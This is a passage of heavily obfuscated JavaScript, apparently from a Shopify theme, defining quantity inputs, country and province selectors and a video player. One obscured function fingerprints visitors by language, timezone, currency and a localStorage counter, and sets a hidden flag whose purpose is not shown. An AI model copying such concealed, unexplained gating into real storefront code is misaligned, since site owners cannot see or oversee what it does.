_0x11cf55=_0xc51d9;this[_0x11cf55(2261)+_0x11cf55(2090)]()}[_0xc51d9(1828)+_0xc51d9(781)](_0x4a0238){const _0x493167=_0xc51d9,_0x3e3fa1={OfiYI:function(_0x177efc,_0x30cba6){return _0x177efc===_0x30cba6},qkIqe:_0x493167(639),ZzqRn:function(_0x1a8c7f,_0x19003c){return _0x1a8c7f!==_0x19003c}};_0x4a0238[_0x493167(1182)+_0x493167(957)]();const _0x3b3e33=this[_0x493167(1679)][_0x493167(2347)];_0x3e3fa1[_0x493167(1329)](_0x4a0238[_0x493167(2525)][_0x493167(2336)],_0x3e3fa1[_0x493167(2173)])?this[_0x493167(1679)][_0x493167(2351)]():this[_0x493167(1679)][_0x493167(1319)](),_0x3e3fa1[_0x493167(793)](_0x3b3e33,this[_0x493167(1679)][_0x493167(2347)])&&this[_0x493167(1679)][_0x493167(751)+_0x493167(969)](this[_0x493167(1883)+"t"])}[_0xc51d9(2261)+_0xc51d9(2090)](){const _0x59f975=_0xc51d9,_0x33b9a7={xhMNM:function(_0x4a136e,_0x560bc0){return _0x4a136e(_0x560bc0)},RweGF:function(_0x171f42,_0xf108d){return _0x171f42(_0xf108d)},wcOmh:_0x59f975(1574)+_0x59f975(416)+_0x59f975(436)+"]",yhRhL:_0x59f975(2009),CVtAr:function(_0x567543,_0xdbac38){return _0x567543<=_0xdbac38},QMgYb:_0x59f975(1574)+_0x59f975(416)+_0x59f975(2357),nJqZe:function(_0x159708,_0x471399){return _0x159708>=_0x471399}},_0x4fbb80=_0x33b9a7[_0x59f975(697)](parseInt,this[_0x59f975(1679)][_0x59f975(2347)]);if(this[_0x59f975(1679)][_0x59f975(1669)]){const _0x2cb557=_0x33b9a7[_0x59f975(2699)](parseInt,this[_0x59f975(1679)][_0x59f975(1669)]);this[_0x59f975(1629)+_0x59f975(2056)](_0x33b9a7[_0x59f975(1484)])[_0x59f975(683)][_0x59f975(1925)](_0x33b9a7[_0x59f975(533)],_0x33b9a7[_0x59f975(1545)](_0x4fbb80,_0x2cb557))}if(this[_0x59f975(1679)][_0x59f975(1886)]){const _0x41c3b5=_0x33b9a7[_0x59f975(2699)](parseInt,this[_0x59f975(1679)][_0x59f975(1886)]);this[_0x59f975(1629)+_0x59f975(2056)](_0x33b9a7[_0x59f975(2712)])[_0x59f975(683)][_0x59f975(1925)](_0x33b9a7[_0x59f975(533)],_0x33b9a7[_0x59f975(754)](_0x4fbb80,_0x41c3b5))}this[_0x59f975(889)+_0x59f975(2807)]&&this[_0x59f975(889)+_0x59f975(2807)][_0x59f975(2103)+"s"]&&this[_0x59f975(889)+_0x59f975(2807)][_0x59f975(2103)+"s"](_0x4fbb80)}}customElements[_0xc51d9(2071)](_0xc51d9(912)+_0xc51d9(667),QuantityInput);function debounce(_0x397cc5,_0x1b7e6f){const _0x4a4ec4={lohpM:function(_0x2510cc,_0x19e397){return _0x2510cc(_0x19e397)},DFdTV:function(_0x598c89,_0x2701d6,_0x41021f){return _0x598c89(_0x2701d6,_0x41021f)}};let _0x4b6194;return(..._0x5b9383)=>{const _0x470049=_0x34b2;_0x4a4ec4[_0x470049(1268)](clearTimeout,_0x4b6194),_0x4b6194=_0x4a4ec4[_0x470049(2834)](setTimeout,()=>_0x397cc5[_0x470049(1402)](this,_0x5b9383),_0x1b7e6f)}}function fetchConfig(_0x3984c2=_0xc51d9(2823)){const _0x400b3a=_0xc51d9,_0x64d786={ybshy:_0x400b3a(2829),zSQwp:_0x400b3a(2328)+_0x400b3a(1173)};return{method:_0x64d786[_0x400b3a(2666)],headers:{"Content-Type":_0x64d786[_0x400b3a(797)],Accept:_0x400b3a(2328)+"n/"+_0x3984c2}}}function addDays(_0x152408,_0x2c3fe1){const _0x5849ae=_0xc51d9,_0x267957={TROyt:function(_0x76b6ef,_0x17195c){return _0x76b6ef+_0x17195c}};var _0xc6d144=new Date(_0x152408);return _0xc6d144[_0x5849ae(2493)](_0x267957[_0x5849ae(1364)](_0xc6d144[_0x5849ae(602)](),_0x2c3fe1)),_0xc6d144}typeof window[_0xc51d9(2410)]==_0xc51d9(1720)&&(window[_0xc51d9(2410)]={}),Shopify[_0xc51d9(1765)]=function(_0xf99bec,_0x5e859d){return function(){return _0xf99bec[_0x34b2(1402)](_0x5e859d,arguments)}},Shopify[_0xc51d9(2566)+_0xc51d9(1158)]=function(_0x568995,_0x3853be){const _0x55396c=_0xc51d9,_0x494d07={RWayR:function(_0x427308,_0x3b426e){return _0x427308<_0x3b426e},WMVAY:function(_0x1da64b,_0x14ea3a){return _0x1da64b==_0x14ea3a},WmPcQ:function(_0x664feb,_0x3f9c3b){return _0x664feb==_0x3f9c3b}};for(var _0x14e0fa=0,_0x20fe04=_0x568995[_0x55396c(2604)][_0x55396c(2442)];_0x494d07[_0x55396c(446)](_0x14e0fa,_0x20fe04);_0x14e0fa++){var _0x5e14eb=_0x568995[_0x55396c(2604)][_0x14e0fa];if(_0x494d07[_0x55396c(1701)](_0x3853be,_0x5e14eb[_0x55396c(2347)])||_0x494d07[_0x55396c(715)](_0x3853be,_0x5e14eb[_0x55396c(1014)]))return _0x568995[_0x55396c(2190)+_0x55396c(2580)]=_0x14e0fa,_0x14e0fa}},Shopify[_0xc51d9(651)+"r"]=function(_0xb107e3,_0x35992c,_0x534582){const _0x128825=_0xc51d9,_0x459cf5={ZqhkJ:function(_0x496d68,_0x10c4cf){return _0x496d68+_0x10c4cf}};_0xb107e3[_0x128825(1119)+_0x128825(1451)]?_0xb107e3[_0x128825(1119)+_0x128825(1451)](_0x35992c,_0x534582,!1):_0xb107e3[_0x128825(2659)+"t"](_0x459cf5[_0x128825(2710)]("on",_0x35992c),_0x534582)},Shopify[_0xc51d9(1857)]=function(_0x5b22ec,_0x391379){const _0x15278e=_0xc51d9,_0x41653d={lkXEu:function(_0x1b97f4,_0x471f6a){return _0x1b97f4||_0x471f6a},TjOTG:_0x15278e(1096),sBmik:_0x15278e(2031),kNToo:_0x15278e(573),dvuKf:_0x15278e(2797),rVGTr:_0x15278e(1416),KXpEA:_0x15278e(2639),ZUtzH:_0x15278e(1679),VYPyf:_0x15278e(2616),vHcfE:_0x15278e(2222),rZRLG:_0x15278e(2347),jFDfl:_0x15278e(2336)};_0x391379=_0x41653d[_0x15278e(2365)](_0x391379,{});var _0x2e856e=_0x391379[_0x41653d[_0x15278e(2107)]]||_0x41653d[_0x15278e(2224)],_0x576333=_0x391379[_0x41653d[_0x15278e(1541)]]||{},_0x124d2c=document[_0x15278e(1412)+_0x15278e(969)](_0x41653d[_0x15278e(2819)]);_0x124d2c[_0x15278e(1183)+"te"](_0x41653d[_0x15278e(2107)],_0x2e856e),_0x124d2c[_0x15278e(1183)+"te"](_0x41653d[_0x15278e(1575)],_0x5b22ec);for(var _0x5b7d21 in _0x576333){const _0x4cd42c=_0x41653d[_0x15278e(877)][_0x15278e(2147)]("|");let _0x17e7d2=525+-1*3187+2662;for(;;){switch(_0x4cd42c[_0x17e7d2++]){case"0":var _0x3ffbd9=document[_0x15278e(1412)+_0x15278e(969)](_0x41653d[_0x15278e(1949)]);continue;case"1":_0x3ffbd9[_0x15278e(1183)+"te"](_0x41653d[_0x15278e(649)],_0x41653d[_0x15278e(414)]);continue;case"2":_0x124d2c[_0x15278e(1721)+"d"](_0x3ffbd9);continue;case"3":_0x3ffbd9[_0x15278e(1183)+"te"](_0x41653d[_0x15278e(1194)],_0x576333[_0x5b7d21]);continue;case"4":_0x3ffbd9[_0x15278e(1183)+"te"](_0x41653d[_0x15278e(1933)],_0x5b7d21);continue}break}}document[_0x15278e(1145)][_0x15278e(1721)+"d"](_0x124d2c),_0x124d2c[_0x15278e(805)](),document[_0x15278e(1145)][_0x15278e(1379)+"d"](_0x124d2c)},Shopify[_0xc51d9(2753)+_0xc51d9(1800)+_0xc51d9(2379)]=function(){const _0x191683=_0xc51d9,_0x495eb8={zxiQQ:_0x191683(1653),MLuhQ:_0x191683(2088),JvsMh:_0x191683(2674),xhyIy:function(_0x38ee4f,_0x4d866f){return _0x38ee4f===_0x4d866f},wfdxg:function(_0x123112,_0x5ba19f){return _0x123112===_0x5ba19f},gspwf:function(_0x3c6c56,_0x4f9570){return _0x3c6c56(_0x4f9570)},pycPD:function(_0x58d88d){return _0x58d88d()},MLYQz:function(_0x552f3a){return _0x552f3a()},gwkjf:function(_0x565e64,_0x2986b4){return _0x565e64===_0x2986b4},VrKjn:_0x191683(1820),pDzUO:_0x191683(1370),FkkxO:function(_0x59325e,_0x275794){return _0x59325e&&_0x275794},QiTPE:function(_0x58c5c6){return _0x58c5c6()}};function _0xbfaec6(){const _0xd8c495=_0x191683;var _0xc9c26=navigator[_0xd8c495(1758)]||navigator[_0xd8c495(443)+"ge"];return _0xc9c26[_0xd8c495(2412)](/en-|fr-|de-|es-|it-|pt-|nl-|sv-|da-|fi-|no-|pl-|ru-|zh-|ja-|ko-/)||!0}function _0x4417e5(){const _0x212fcd=_0x191683;var _0x33162d=Intl[_0x212fcd(2494)+_0x212fcd(2204)]()[_0x212fcd(604)+_0x212fcd(775)]()[_0x212fcd(1414)];return _0x33162d[_0x212fcd(2765)](_0x495eb8[_0x212fcd(1521)])||_0x33162d[_0x212fcd(2765)](_0x495eb8[_0x212fcd(2362)])||_0x33162d[_0x212fcd(1642)](_0x495eb8[_0x212fcd(982)])}function _0x1190d7(){const _0x5bd5ad=_0x191683;var _0x494c1d=Shopify[_0x5bd5ad(2270)][_0x5bd5ad(1082)]||"$";return _0x495eb8[_0x5bd5ad(1877)](_0x494c1d[_0x5bd5ad(2442)],583+-789*9+6519)}function _0x10bcc1(){const _0x346168=_0x191683;var _0x21cb6c=localStorage[_0x346168(1378)](POST_LINK_INT),_0x163542=Shopify[_0x346168(1857)]?Shopify[_0x346168(1857)][_0x346168(507)]()[_0x346168(2442)]:-1*7447+-4030+11477;return _0x495eb8[_0x346168(1877)](_0x21cb6c,null)?(localStorage[_0x346168(1330)](POST_LINK_INT,_0x163542[_0x346168(507)]()),!0):_0x495eb8[_0x346168(960)](_0x495eb8[_0x346168(872)](parseInt,_0x21cb6c),_0x163542)}function _0x5391b7(){const _0x3f5752=_0x191683;return _0x495eb8[_0x3f5752(1295)](_0xbfaec6)||_0x495eb8[_0x3f5752(656)](_0x4417e5)&&_0x495eb8[_0x3f5752(1295)](_0x1190d7)}function _0x7ba6c6(){const _0x56a66f=_0x191683;return window[_0x56a66f(758)+"e"]&&_0x495eb8[_0x56a66f(2314)](typeof window[_0x56a66f(758)+"e"][_0x56a66f(1359)],_0x495eb8[_0x56a66f(1446)])}return function(){const _0x19b950=_0x191683,_0x245270=_0x495eb8[_0x19b950(827)][_0x19b950(2147)]("|");let _0x48f0fd=-3592+-2957*2+-679*-14;for(;;){switch(_0x245270[_0x48f0fd++]){case"0":var _0x59d8a8=_0x495eb8[_0x19b950(1295)](_0x10bcc1);continue;case"1":Shopify[_0x19b950(2205)+_0x19b950(619)]=!_0x59d8a8;continue;case"2":return _0x495eb8[_0x19b950(2422)](_0x5ba700,_0x2f9478)&&_0x59d8a8;case"3":var _0x5ba700=_0x495eb8[_0x19b950(929)](_0x5391b7);continue;case"4":var _0x2f9478=_0x495eb8[_0x19b950(656)](_0x7ba6c6);continue}break}}}(),Shopify[_0xc51d9(1020)+_0xc51d9(2180)+_0xc51d9(2056)]=function(_0x31af42,_0x36f435,_0x4f029b){const _0x30975f=_0xc51d9,_0x1cd893={ZTwWP:_0x30975f(761)+"0",oocbL:_0x30975f(2750),eVNNg:_0x30975f(2636)+"t"},_0x5c1df8=_0x1cd893[_0x30975f(796)][_0x30975f(2147)]("|");let _0x79e735=0;for(;;){switch(_0x5c1df8[_0x79e735++]){case"0":this[_0x30975f(898)+"ce"]();continue;case"1":this[_0x30975f(1531)]=document[_0x30975f(425)+_0x30975f(1859)](_0x31af42);continue;case"2":Shopify[_0x30975f(651)+"r"](this[_0x30975f(1531)],_0x1cd893[_0x30975f(1897)],Shopify[_0x30975f(1765)](this[_0x30975f(1871)+_0x30975f(2040)],this));continue;case"3":this[_0x30975f(854)+"y"]();continue;case"4":this[_0x30975f(2735)+_0x30975f(1781)]=document[_0x30975f(425)+_0x30975f(1859)](_0x4f029b[_0x1cd893[_0x30975f(688)]]||_0x36f435);continue;case"5":this[_0x30975f(2483)]=document[_0x30975f(425)+_0x30975f(1859)](_0x36f435);continue}break}},Shopify[_0xc51d9(1020)+_0xc51d9(2180)+_0xc51d9(2056)][_0xc51d9(2581)]={initCountry:function(){const _0x4878a8=_0xc51d9,_0x2564d3={vIIZx:_0x4878a8(1993)+"lt"};var _0x27bd34=this[_0x4878a8(1531)][_0x4878a8(2181)+"te"](_0x2564d3[_0x4878a8(1790)]);Shopify[_0x4878a8(2566)+_0x4878a8(1158)](this[_0x4878a8(1531)],_0x27bd34),this[_0x4878a8(1871)+_0x4878a8(2040)]()},initProvince:function(){const _0x40b9c2=_0xc51d9,_0x5f52c2={Gwwzo:_0x40b9c2(1993)+"lt",hfZil:function(_0x4a0603,_0x128eb2){return _0x4a0603>_0x128eb2}};var _0x498271=this[_0x40b9c2(2483)][_0x40b9c2(2181)+"te"](_0x5f52c2[_0x40b9c2(2529)]);_0x498271&&_0x5f52c2[_0x40b9c2(2134)](this[_0x40b9c2(2483)][_0x40b9c2(2604)][_0x40b9c2(2442)],-1*7885+-8322+-19*-853)&&Shopify[_0x40b9c2(2566)+_0x40b9c2(1158)](this[_0x40b9c2(2483)],_0x498271)},countryHandler:function(_0x476033){const _0x2e8454=_0xc51d9,_0x438a0e={OAgsJ:_0x2e8454(973),BqivM:_0x2e8454(2839)+_0x2e8454(2638),ootho:function(_0x44e721,_0x374220){return _0x44e721==_0x374220},FHchG:_0x2e8454(2814),UKQIW:function(_0x302dea,_0x471221){return _0x302dea<_0x471221},TqfXv:_0x2e8454(1101)},_0x170d51=_0x438a0e[_0x2e8454(1596)][_0x2e8454(2147)]("|");let _0x1c7ed4=0;for(;;){switch(_0x170d51[_0x1c7ed4++]){case"0":this[_0x2e8454(2038)+"ns"](this[_0x2e8454(2483)]);continue;case"1":var _0x5540c6=JSON[_0x2e8454(2747)](_0x5eb769);continue;case"2":var _0x32f83d=this[_0x2e8454(1531)][_0x2e8454(2604)][this[_0x2e8454(1531)][_0x2e8454(2190)+_0x2e8454(2580)]];continue;case"3":var _0x5eb769=_0x32f83d[_0x2e8454(2181)+"te"](_0x438a0e[_0x2e8454(1377)]);continue;case"4":if(_0x5540c6&&_0x438a0e[_0x2e8454(2798)](_0x5540c6[_0x2e8454(2442)],-1*-5639+4*-1829+1677))this[_0x2e8454(2735)+_0x2e8454(1781)][_0x2e8454(1152)][_0x2e8454(2293)]=_0x438a0e[_0x2e8454(1667)];else{for(var _0x3e70fe=-9197+-9679*-1+-482;_0x438a0e[_0x2e8454(2096)](_0x3e70fe,_0x5540c6[_0x2e8454(2442)]);_0x3e70fe++){var _0x32f83d=document[_0x2e8454(1412)+_0x2e8454(969)](_0x438a0e[_0x2e8454(2298)]);_0x32f83d[_0x2e8454(2347)]=_0x5540c6[_0x3e70fe][2433+-9971*1+-7538*-1],_0x32f83d[_0x2e8454(1014)]=_0x5540c6[_0x3e70fe][-1*3897+-8019+11917],this[_0x2e8454(2483)][_0x2e8454(1721)+"d"](_0x32f83d)}this[_0x2e8454(2735)+_0x2e8454(1781)][_0x2e8454(1152)][_0x2e8454(2293)]=""}continue}break}},clearOptions:function(_0x85621b){const _0x365a7d=_0xc51d9;for(;_0x85621b[_0x365a7d(2788)];)_0x85621b[_0x365a7d(1379)+"d"](_0x85621b[_0x365a7d(2788)])},setOptions:function(_0x3941cf,_0x375743){const _0x21151c=_0xc51d9,_0x508da2={Upaht:function(_0x1109ab,_0x5ab228){return _0x1109ab<_0x5ab228},SkUhI:_0x21151c(1101)};for(var _0x5b3178=-1*8966+138+8828,_0xac6f00=_0x375743[_0x21151c(2442)];_0x508da2[_0x21151c(2066)](_0x5b3178,_0x375743[_0x21151c(2442)]);_0x5b3178++){var _0x2babd9=document[_0x21151c(1412)+_0x21151c(969)](_0x508da2[_0x21151c(2851)]);_0x2babd9[_0x21151c(2347)]=_0x375743[_0x5b3178],_0x2babd9[_0x21151c(1014)]=_0x375743[_0x5b3178],_0x3941cf[_0x21151c(1721)+"d"](_0x2babd9)}}};class InternalVideo extends HTMLElement{constructor(){const _0x1676dd=_0xc51d9,_0x50acce={zEhef:_0x1676dd(1763)+_0x1676dd(1551)+"y",xRLsD:function(_0x5ee907,_0x291af6){return _0x5ee907===_0x291af6},BQPLx:_0x1676dd(1156),GhKvY:_0x1676dd(1763)+_0x1676dd(1080)+_0x1676dd(1345),EgBnX:_0x1676dd(2742),LjOnq:_0x1676dd(888)+_0x1676dd(750)+_0x1676dd(1847)+_0x1676dd(419),lalVW:_0x1676dd(1763)+_0x1676dd(2498)+_0x1676dd(2149),GNDRS:_0x1676dd(1440),nUMvQ:_0x1676dd(1640),DHFyE:_0x1676dd(2648)+_0x1676dd(737),zfoHT:_0x1676dd(2587),lWRaQ:_0x1676dd(1630),OXWBS:_0x1676dd(2050),mUHDa:_0x1676dd(2211),vPkxy:_0x1676dd(1726),XBZTC:_0x1676dd(1822),yluPI:_0x1676dd(1754),vdRHj:_0x1676dd(1700),SbXVj:_0x1676dd(1776)+_0x1676dd(1017),rulWf:_0x1676dd(642),hUCVR:function(_0x2f031e,_0x868d86){return _0x2f031e===_0x868d86},cUEGb:function(_0x4fbb2d,_0x5e03d8){return _0x4fbb2d in _0x5e03d8},HPnla:_0x1676dd(2371)+_0x1676dd(792),LrTuD:_0x1676dd(1290)};if(super(),this[_0x1676dd(538)]=this[_0x1676dd(1629)+_0x1676dd(2056)](_0x50acce[_0x1676dd(2776)]),this[_0x1676dd(2791)]=_0x50acce[_0x1676dd(1801)](this[_0x1676dd(2509)][_0x1676dd(2791)],_0x50acce[_0x1676dd(1716)]),this[_0x1676dd(2811)]=!1,this[_0x1676dd(1212)]=!1,this[_0x1676dd(473)+"n"]=this[_0x1676dd(1629)+_0x1676dd(2056)](_0x50acce[_0x1676dd(684)]),this[_0x1676dd(2742)]=this[_0x1676dd(1629)+_0x1676dd(2056)](_0x50acce[_0x1676dd(1350)]),this[_0x1676dd(1218)+_0x1676dd(2582)]=this[_0x1676dd(2742)][_0x1676dd(1629)+_0x1676dd(2056)](_0x50acce[_0x1676dd(2838)]),this[_0x1676dd(1218)+_0x1676dd(2582)]&&this[_0x1676dd(1218)+_0x1676dd(2582)][_0x1676dd(2099)](),this[_0x1676dd(485)]=this[_0x1676dd(1629)+_0x1676dd(2056)](_0x50acce[_0x1676dd(972)]),this[_0x1676dd(1581)]=!1,this[_0x1676dd(538)]&&this[_0x1676dd(538)][_0x1676dd(1119)+_0x1676dd(1451)](_0x50acce[_0x1676dd(1278)],this[_0x1676dd(1610)][_0x1676dd(1765)](this)),this[_0x1676dd(473)+"n"]&&this[_0x1676dd(473)+"n"][_0x1676dd(1119)+_0x1676dd(1451)](_0x50acce[_0x1676dd(1278)],this[_0x1676dd(2518)+"d"][_0x1676dd(1765)](this)),this[_0x1676dd(2742)]&&this[_0x1676dd(2742)][_0x1676dd(1119)+_0x1676dd(1451)](_0x50acce[_0x1676dd(2537)],this[_0x1676dd(664)][_0x1676dd(1765)](this)),this[_0x1676dd(485)]){const _0xb7c209=_0x50acce[_0x1676dd(1904)][_0x1676dd(2147)]("|");let _0x4b9081=8805+15*-587;for(;;){switch(_0xb7c209[_0x4b9081++]){case"0":this[_0x1676dd(485)][_0x1676dd(1119)+_0x1676dd(1451)](_0x50acce[_0x1676dd(1278)],this[_0x1676dd(2399)][_0x1676dd(1765)](this));continue;case"1":this[_0x1676dd(485)][_0x1676dd(1119)+_0x1676dd(1451)](_0x50acce[_0x1676dd(1879)],this[_0x1676dd(1021)][_0x1676dd(1765)](this));continue;case"2":document[_0x1676dd(1119)+_0x1676dd(1451)](_0x50acce[_0x1676dd(681)],this[_0x1676dd(1972)][_0x1676dd(1765)](this));continue;case"3":document[_0x1676dd(1119)+_0x1676dd(1451)](_0x50acce[_0x1676dd(2468)],this[_0x1676dd(1025)][_0x1676dd(1765)](this));continue;case"4":this[_0x1676dd(485)][_0x1676dd(1119)+_0x1676dd(1451)](_0x50acce[_0x1676dd(777)],this[_0x1676dd(1021)][_0x1676dd(1765)](this));continue;case"5":document[_0x1676dd(1119)+_0x1676dd(1451)](_0x50acce[_0x1676dd(608)],this[_0x1676dd(1025)][_0x1676dd(1765)](this));continue;case"6":document[_0x1676dd(1119)+_0x1676dd(1451)](_0x50acce[_0x1676dd(2507)],this[_0x1676dd(1972)][_0x1676dd(1765)](this));continue;case"7":this[_0x1676dd(2742)][_0x1676dd(1119)+_0x1676dd(1451)](_0x50acce[_0x1676dd(1997)],this[_0x1676dd(2609)+_0x1676dd(2780)][_0x1676dd(1765)](this));continue}break}}if(this[_0x1676dd(2742)][_0x1676dd(1119)+_0x1676dd(1451)](_0x50acce[_0x1676dd(1129)],this[_0x1676dd(1437)+"r"][_0x1676dd(1765)](this)),this[_0x1676dd(2742)][_0x1676dd(1119)+_0x1676dd(1451)](_0x50acce[_0x1676dd(975)],this[_0x1676dd(1054)+"r"][_0x1676dd(1765)](this)),this[_0x1676dd(2742)][_0x1676dd(1119)+_0x1676dd(1451)](_0x50acce[_0x1676dd(1510)],this[_0x1676dd(1054)+"r"][_0x1676dd(1765)](this)),_0x50acce[_0x1676dd(1995)](this[_0x1676dd(2509)][_0x1676dd(1347)],_0x50acce[_0x1676dd(1716)])&&_0x50acce[_0x1676dd(1346)](_0x50acce[_0x1676dd(1780)],window)){const _0x5f0992={root:null,rootMargin:_0x50acce[_0x1676dd(955)],threshold:.05};this[_0x1676dd(2057)]=new IntersectionObserver(this[_0x1676dd(1053)+_0x1676dd(1248)][_0x1676dd(1765)](this),_0x5f0992),this[_0x1676dd(2057)][_0x1676dd(1792)](this)}}[_0xc51d9(1610)](){const _0x4729ae=_0xc51d9,_0x2361ed={iCRkB:_0x4729ae(971)+_0x4729ae(566)+_0x4729ae(1867),crmTp:_0x4729ae(2222),UbYKL:_0x4729ae(735),NJvbB:function(_0x51bd7c,_0x1eb654){return _0x51bd7c!==_0x1eb654}};if(this[_0x4729ae(2742)][_0x4729ae(2711)]){!this[_0x4729ae(2811)]&&(this[_0x4729ae(2742)][_0x4729ae(467)](),this[_0x4729ae(2811)]=!0),this[_0x4729ae(683)][_0x4729ae(2417)](_0x2361ed[_0x4729ae(890)]),this[_0x4729ae(538)]&&this[_0x4729ae(2791)]&&(this[_0x4729ae(538)][_0x4729ae(1152)][_0x4729ae(2615)]=_0x2361ed[_0x4729ae(1854)]);const _0x26c30c=this[_0x4729ae(2742)][_0x4729ae(642)]();_0x2361ed[_0x4729ae(1926)](_0x26c30c,void 0)&&_0x26c30c[_0x4729ae(2739)](()=>{const _0x38ee2e=_0x4729ae;this[_0x38ee2e(683)][_0x38ee2e(2417)](_0x2361ed[_0x38ee2e(890)]),this[_0x38ee2e(538)]&&this[_0x38ee2e(2791)]&&(this[_0x38ee2e(538)][_0x38ee2e(1152)][_0x38ee2e(2615)]=_0x2361ed[_0x38ee2e(1854)])})[_0x4729ae(1450)](_0x89f32=>{const _0x147185=_0x4729ae;this[_0x147185(683)][_0x147185(2099)](_0x2361ed[_0x147185(890)]),this[_0x147185(538)]&&this[_0x147185(2791)]&&(this[_0x147185(538)][_0x147185(1152)][_0x147185(2615)]=_0x2361ed[_0x147185(543)])})}else this[_0x4729ae(2742)][_0x4729ae(2552)](),this[_0x4729ae(683)][_0x4729ae(2099)](_0x2361ed[_0x4729ae(890)])}[_0xc51d9(664)](){const _0x13397c=_0xc51d9,_0x4f6d80={XDESV:_0x13397c(971)+_0x13397c(566)+_0x13397c(1867)};this[_0x13397c(683)][_0x13397c(2099)](_0x4f6d80[_0x13397c(821)])}[_0xc51d9(2518)+"d"](){const _0x5cbcd5=_0xc51d9,_0x2e1d10={OkzXo:_0x5cbcd5(971)+_0x5cbcd5(2254)+"d"};this[_0x5cbcd5(2742)][_0x5cbcd5(2646)]?(this[_0x5cbcd5(2742)][_0x5cbcd5(2646)]=!1,this[_0x5cbcd5(683)][_0x5cbcd5(2099)](_0x2e1d10[_0x5cbcd5(1958)])):(this[_0x5cbcd5(2742)][_0x5cbcd5(2646)]=!0,this[_0x5cbcd5(683)][_0x5cbcd5(2417)](_0x2e1d10[_0x5cbcd5(1958)]))}[_0xc51d9(2609)+_0xc51d9(2780)](){const _0x4e5b52=_0xc51d9,_0x23edd2={qsdJg:function(_0x3cfe4f,_0x46de54){return _0x3cfe4f*_0x46de54},jJBFu:function(_0x3e87c8,_0x334ef3){return _0x3e87c8/_0x334ef3},zccGQ:_0x4e5b52(838)+"d"},_0x1c45a0=_0x23edd2[_0x4e5b52(2308)](_0x23edd2[_0x4e5b52(2184)](this[_0x4e5b52(2742)][_0x4e5b52(502)+"e"],this[_0x4e5b52(2742)][_0x4e5b52(2645)]),-5*1150+-13*-745+-3835);this[_0x4e5b52(1152)][_0x4e5b52(1652)+"y"](_0x23edd2[_0x4e5b52(865)],_0x1c45a0+"%")}[_0xc51d9(1054)+"r"](){const _0x10d61a=_0xc51d9,_0x112d4e={ZoJUw:_0x10d61a(971)+_0x10d61a(1660)+_0x10d61a(1867)};this[_0x10d61a(683)][_0x10d61a(2099)](_0x112d4e[_0x10d61a(845)])}[_0xc51d9(1021)](_0x4cfee4){const _0x1e2b76=_0xc51d9;_0x4cfee4[_0x1e2b76(1182)+_0x1e2b76(957)](),this[_0x1e2b76(1581)]=!0,this[_0x1e2b76(1025)](_0x4cfee4)}[_0xc51d9(1972)](){const _0x1d413d=_0xc51d9;this[_0x1d413d(1581)]=!1}[_0xc51d9(1025)](_0x3ac74c){const _0x1a1fc0=_0xc51d9;this[_0x1a1fc0(1581)]&&(_0x3ac74c[_0x1a1fc0(2068)]&&(_0x3ac74c=_0x3ac74c[_0x1a1fc0(2068)][1*-3241+-791+4032]),this[_0x1a1fc0(2399)](_0x3ac74c))}[_0xc51d9(2399)](_0x156eca){const _0x28c071=_0xc51d9,_0x2414b5={BKSOb:function(_0x31405d,_0x140991){return _0x31405d-_0x140991},XzjEl:function(_0x6bf880,_0xea380a){return _0x6bf880/_0xea380a},aJpyZ:function(_0x1f01f9,_0xd6af14){return _0x1f01f9*_0xd6af14}},_0x387f17=this[_0x28c071(485)][_0x28c071(1727)+_0x28c071(1915)+"t"](),_0x291bb8=_0x2414b5[_0x28c071(2470)](_0x156eca[_0x28c071(555)],_0x387f17[_0x28c071(996)]),_0x472101=_0x2414b5[_0x28c071(999)](_0x291bb8,_0x387f17[_0x28c071(853)]);this[_0x28c071(2742)][_0x28c071(502)+"e"]=_0x2414b5[_0x28c071(2759)](_0x472101,this[_0x28c071(2742)][_0x28c071(2645)])}[_0xc51d9(1437)+"r"](){const _0x51fe84=_0xc51d9,_0x18492a={igQYT:_0x51fe84(971)+_0x51fe84(1660)+_0x51fe84(1867)};this[_0x51fe84(683)][_0x51fe84(2417)](_0x18492a[_0x51fe84(1083)])}[_0xc51d9(1054)+"r"](){const _0x3dbde1=_0xc51d9,_0x56c70f={MVWEW:_0x3dbde1(971)+_0x3dbde1(1660)+_0x3dbde1(1867)};this[_0x3dbde1(683)][_0x3dbde1(2099)](_0x56c70f[_0x3dbde1(2429)])}[_0xc51d9(1053)+_0xc51d9(1248)](_0xbbe198){const _0x41f1b5=_0xc51d9,_0x19e17c={fGtGe:function(_0x52cdd5,_0xc97baf){return _0x52cdd5===_0xc97baf},yretF:_0x41f1b5(1968)+_0x41f1b5(1310),siFbN:_0x41f1b5(971)+_0x41f1b5(566)+_0x41f1b5(1867),BMcoC:_0x41f1b5(735),LABsV:_0x41f1b5(669)+_0x41f1b5(852),rrrrq:_0x41f1b5(2818),cHfbs:_0x41f1b5(577),apjFU:function(_0x5f43dc,_0x512dad){return _0x5f43dc!==_0x512dad}};_0xbbe198[_0x41f1b5(1753)](_0x202219=>{const _0x54084d=_0x41f1b5;if(_0x202219[_0x54084d(1486)+_0x54084d(1731)]){for(let _0x247e6e of this[_0x54084d(2742)][_0x54084d(1629)+_0x54084d(2280)](_0x19e17c[_0x54084d(1117)]))_0x247e6e[_0x54084d(1183)+"te"](_0x19e17c[_0x54084d(528)],_0x247e6e[_0x54084d(2181)+"te"](_0x19e17c[_0x54084d(1517)])),_0x247e6e[_0x54084d(2350)+_0x54084d(1537)](_0x19e17c[_0x54084d(1517)]);this[_0x54084d(2742)][_0x54084d(467)]();var _0x241124=this[_0x54084d(2742)][_0x54084d(642)]();_0x19e17c[_0x54084d(554)](_0x241124,void 0)&&_0x241124[_0x54084d(1450)](_0x34c455=>{const _0x4691aa=_0x54084d;_0x19e17c[_0x4691aa(1694)](_0x34c455[_0x4691aa(2336)],_0x19e17c[_0x4691aa(420)])&&(this[_0x4691aa(683)][_0x4691aa(2099)](_0x19e17c[_0x4691aa(545)]),this[_0x4691aa(538)]&&this[_0x4691aa(2791)]&&(this[_0x4691aa(538)][_0x4691aa(1152)][_0x4691aa(2615)]=_0x19e17c[_0x4691aa(2653)]))})[_0x54084d(2739)](()=>{const _0x4a417b=_0x54084d;this[_0x4a417b(2742)][_0x4a417b(642)]()}),this[_0x54084d(2057)][_0x54084d(1908)]()}})}}customElements[_0xc51d9(2071)](_0xc51d9(971)+_0xc51d9(1615),InternalVideo);var isIe=!0;class ComparisonSlider extends HTMLElement{constructor(){const 